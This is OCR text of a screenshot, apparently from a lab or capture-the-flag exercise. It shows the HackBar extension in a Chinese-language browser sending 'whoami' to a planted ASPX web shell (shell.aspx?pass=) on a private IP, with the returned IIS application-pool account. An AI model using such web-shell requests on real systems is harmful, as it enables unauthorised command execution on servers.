 //?pass=whoami iis apppool\defaultapppool
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTO
URL
http://192.168.138.122/shell.aspx?pass=whoami
Use POST method
MODIFY HEADER
Name Value
Host 192.168.138.122